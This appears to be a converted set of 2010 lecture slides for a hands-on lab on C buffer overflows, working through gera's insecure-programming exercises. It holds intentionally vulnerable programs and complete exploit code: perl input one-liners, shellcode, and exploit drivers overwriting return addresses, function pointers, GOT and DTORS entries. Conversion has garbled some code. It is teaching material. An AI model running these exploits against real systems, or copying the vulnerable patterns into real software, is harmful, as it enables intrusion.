

# Hands on C and C++: vulnerabilities and exploits

Yves Younan
DistriNet, Department of Computer Science
Katholieke Universiteit Leuven
Belgium
Yves.Younan@cs.kuleuven.ac.be





## Practical stuff

- Exercise programs from gera's insecure programming page: <a href="http://community.core-sdi.com/~gera/InsecureProgramming/">http://community.core-sdi.com/~gera/InsecureProgramming/</a>
- > DL from <a href="http://fort-knox.org/~yyounan/secappdev/">http://fort-knox.org/~yyounan/secappdev/</a>
  - ➤ Get vmware-player and secappdev.zip or .tar.gz
- ➤ Login with: secappdev/secappdev (root also secappdev)
- > cd HandsOn
- Compile with gcc -g c> -o progname>
- > We'll start with stack1 stack5
- > Then we'll move on to abo1 abo7





# Process memory layout



Yves Younan

C and C++: vulnerabilities, exploits and countermeasures

February 22nd, 2010



#### stack1.c

> What input is needed for this program to exploit it?





# stack1.c



main:
cookie
buf[80]
printf()
gets()



Yves Younan



## stack1.c





> perl -e 'print "A"x80; print "DCBA"' | ./stack1

Yves Younan

C and C++: vulnerabilities, exploits and countermeasures

February 22nd, 2010

6 / 62



#### stack2.c

> What input is needed for this program to exploit it?





# stack2.c



main:
cookie
buf[80]
printf()
gets()



ntermeasures February 22nd, 2010



#### stack2.c



main:
cookie
buf[80]
printf()
gets()
...



perl -e 'print "A"x80; printf("%c%c%c%c", 5, 3, 2, 1)' | ./stack2

Yves Younan

C and C++: vulnerabilities, exploits and countermeasures

February 22nd, 2010

62 / 62



#### stack3.c

> What input is needed for this program to exploit it?





# stack3.c



main: cookie buf[80] printf() gets()





Yves Younan

C and C++: vulnerabilities, exploits and countermeasures

February 22nd, 2010

11 / 62



#### stack3.c







perl -e 'print "A"x80; printf("%c%c%c%c", 5, 0, 2, 1)' | ./stack3

Yves Younan

C and C++: vulnerabilities, exploits and countermeasures

February 22nd, 2010

12 / 62



- ➤ Do you see any problems with stack4?
- > How would you solve them?







main: cookie buf[80] printf() gets()







- ➤ Can't generate the correct value: \n will terminate the gets
- ➤ Must overwrite the return address and jump to the instruction after the if





## Intro to GDB

- > Compile the application with -g for debugging info
- > gdb program name>
  - break main -> tells the debugger to stop when it reaches main
  - > run -> run the program
  - > x buffer -> print out the contents and address of buffer
  - ➤ disas func -> show assembly representation of func
  - x buffer+value -> print out buffer+value, useful for finding the return address





> #define RET 0x08048469 int main() { char buffer[92]; memset(buffer, '\x90', 92); \*(long \*)&buffer[88] = RET; printf(buffer);













Yves Younan

C and C++: vulnerabilities, exploits and countermeasures

February 22nd, 2010

19 / 62





Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010 20 / 62





C and C++: vulnerabilities, exploits and countermeasures

February 22nd, 2010

21 / 62

Yves Younan









- > No you win present, can't return to existing code
- ➤ Must insert our own code to perform attack





#### Shellcode

- Small program in machine code representation
- > Injected into the address space of the process

```
int main() {
    printf("You win\n");
    exit(0)
static char shellcode[] =
  "\x6a\x09\x83\x04\x24\x01\x68\x77"
  "x69x6ex21x68x79x6fx75x20"
  "\x31\xdb\xb3\x01\x89\xe1\x31\xd2"
  "\xb2\x09\x31\xc0\xb0\x04\xcd\x80"
  "\x32\xdb\xb0\x01\xcd\x80";
```



static char shellcode[] = // shellcode from prev slide
#define RET 0xbffffd28
int main() {
 char buffer[93]; int ret;
 memset(buffer, '\x90', 92);
 memcpy(buffer, shellcode, strlen(shellcode));
 \*(long \*)&buffer[88] = RET;
 buffer[92] = 0;
 printf(buffer); }







main: cookie buf[80] printf() gets() if (cookie)
 printf("lose") return

C and C++: vulnerabilities, exploits and countermeasures









main:
 cookie
 buf[80]
 printf()
 gets()
if (cookie)
 printf("lose")
return



Yves Younan

C and C++: vulnerabilities, exploits and countermeasures

February 22nd, 2010

27 / 62



main:
cookie
buf[80]
printf()
gets()
if (cookie)
printf("lose")
return





Yves Younan



main:
 cookie
 buf[80]
 printf()
 gets()
 if (cookie)
 printf("lose")
 return







# Finding inserted code

- ➤ Generally (on kernels < 2.6) the stack will start at a static address
- Finding shell code means running the program with a fixed set of arguments/fixed environment
- > This will result in the same address
- ➤ Not very precise, small change can result in different location of code
- Not mandatory to put shellcode in buffer used to overflow
- > Pass as environment variable





# Controlling the environment

Passing shellcode as environment variable:

Stack start - 4 null bytes

- strlen(program name) -
- null byte (program name)
- strlen(shellcode)

0xBFFFFFF - 4

- strlen(program name) -
- 1
- strlen(shellcode)

Stack start: 0xBFFFFFFF

High addr

| 0,0,0,0      |
|--------------|
| Program name |
| Env var n    |
| Env var n-1  |
| •••          |
| Env var 0    |
| Arg n        |
| Arg n-1      |
| •••          |
| Arg 0        |
|              |

0.000

Low addr





#### abo1.c

```
static char shellcode[] = // shellcode from prev slide
    int main (int argc, char **argv) {
       char buffer[265]; int ret;
       char *execargv[3] = { "./abo1", buffer, NULL };
       char *env[2] = { shellcode, NULL };
       ret = 0xBFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
       printf ("return address is %#10x", ret);
       memset(buffer, '\x90', 264);
       *(long *)&buffer[260] = ret;
       buffer[264] = 0;
       execve(execargv[0],execargv,env);}
   http://fort-knox.org/~yyounan/secappdev
```



# abo2.c

```
int main(int argv,char **argc) {
    char buf[256];

strcpy(buf,argc[1]);
    exit(1);
}

Problem?
```





# abo2.c

- ➤ Not exploitable on x86
- Nothing interesting we can overwrite before exit() is called





#### abo3.c

```
int main(int argv,char **argc) {
         extern system, puts;
         void (*fn)(char*)=(void(*)(char*))&system;
         char buf[256];
         fn=(void(*)(char*))&puts;
         strcpy(buf,argc[1]);
         fn(argc[2]);
         exit(1);
> Problem?
```





#### abo3.c

- Can't overwrite the return address, because of exit
  ()
- However this time we can overwrite the function pointer
- > Make the function pointer point to our injected code
- When the function is executed our code is executed





#### abo3.c

static char shellcode[] = // shellcode from prev slide int main (int argc, char \*\*argv) { char buffer[261]; int ret; char \*execargv[4] = { "./abo3", buffer, "/bin/bash", NULL }; char \*env[2] = { shellcode, NULL }; ret = 0xBFFFFFFF - 4 - strlen (execargy[0]) - 1 - strlen (shellcode); printf ("return address is %#10x", ret); memset(buffer, '\x90', 260); \*(long \*)&buffer[256] = ret; buffer[260] = 0;execve(execargv[0],execargv,env);}





```
extern system, puts;
   void (*fn)(char*)=(void(*)(char*))&system;
   int main(int argv,char **argc) {
         char *pbuf=malloc(strlen(argc[2])+1);
         char buf[256];
         fn=(void(*)(char*))&puts;
         strcpy(buf,argc[1]);
         strcpy(pbuf,argc[2]);
         fn(argc[3]);
         while(1); }
```

> Problem?





- ➤ Use objdump -t abo4 | grep fn to find address of fn
- ➤ The function pointer is not on the stack: can't overflow it directly







f1: ptr = &data; buffer[] overflow(); \*ptr = value; ...

data

Yves Younan C and C++: vulnerabilities, exploits and countermeasures

P

SP

Other stack frames

Return address f0

Stack

Saved frame pointer f0

Local variables f0

February 22nd, 2010

40 / 6



















- ➤ Use objdump -t abo4 | grep fn to find address of fn
- ➤ The function pointer is not on the stack: can't overflow it directly





- > Use objdump -t abo4 | grep fn to find address of fn
- ➤ The function pointer is not on the stack: can't overflow it directly
- > However there is a data pointer on the stack: pbuf
- Overflow buf to modify the address that pbuf is pointing to, make it point to fn
- > Use the second strcpy to copy information to fn
- > The second strcpy is not overflowed



February 22nd, 2010



static char shellcode[] = // shellcode from prev slide #define FN 0x080496a0 int main (int argc, char \*\*argv) { char buffer[261]; char retaddr[4]; int ret; char \*execargv[5] = { "./abo4", buffer, retaddr, "/bin/bash", NULL }; char \*env[2] = { shellcode, NULL }; ret = 0xBFFFFFFF - 4 - strlen (execargy[0]) - 1 - strlen (shellcode); memset(buffer, '\x90', 260); \*(long \*)&buffer[256] = FN;buffer[260] = 0; \*(long \*)&retaddr = ret; execve(execargv[0],execargv,env);}





## abo5.c

- > Two ways of solving this one, we'll do both
- int main(int argv,char \*\*argc) {
   char \*pbuf=malloc(strlen(argc[2])+1);
   char buf[256];
   strcpy(buf,argc[1]);
   for (;\*pbuf++=\*(argc[2]++););
   exit(1);}
- > Problem?
- > Suggestions?





#### abo5.c

- > Two ways of solving this one, we'll do both
  - Overwrite the GOT entry for exit so it will execute our code when exit is called
  - 2. Overwrite a DTORS entry, so when the program exits our code will be called as a destructor function





#### abo5.c

static char shellcode[] = // shellcode from prev slide #define EXIT 0x0804974c int main (int argc, char \*\*argv) { char buffer[261]; char retaddr[4]; int ret; char \*execargv[5] = { "./abo5", buffer, retaddr, "/bin/bash", NULL }; char \*env[2] = { shellcode, NULL }; ret = 0xBFFFFFFF - 4 - strlen (execargy[0]) - 1 - strlen (shellcode); memset(buffer, '\x90', 260); \*(long \*)&buffer[256] = EXIT; buffer[260] = 0; \*(long \*)&retaddr = ret; execve(execargv[0],execargv,env); }





#### abo5.c 2nd solution

static char shellcode[] = // shellcode from prev slide #define DTORS 0x08049728 int main (int argc, char \*\*argv) { char buffer[261]; char retaddr[5]; int ret; char \*execargv[5] = { "./abo5", buffer, retaddr, "/bin/bash", NULL }; char \*env[2] = { shellcode, NULL }; ret = 0xBFFFFFFF - 4 - strlen (execargy[0]) - 1 - strlen (shellcode); memset(buffer, '\x90', 260); \*(long \*)&buffer[256] = DTORS; buffer[260] = 0; \*(long \*)&retaddr = ret; retaddr[4] = 0;execve(execargv[0],execargv,env); }





```
int main(int argv,char **argc) {
    char *pbuf=malloc(strlen(argc[2])+1);
    char buf[256];
    strcpy(buf,argc[1]);
    strcpy(pbuf,argc[2]);
    while(1);}
```

> Problem?





```
int main(int argv,char **argc) {
    char *pbuf=malloc(strlen(argc[2])+1);
    char buf[256];
    strcpy(buf,argc[1]);
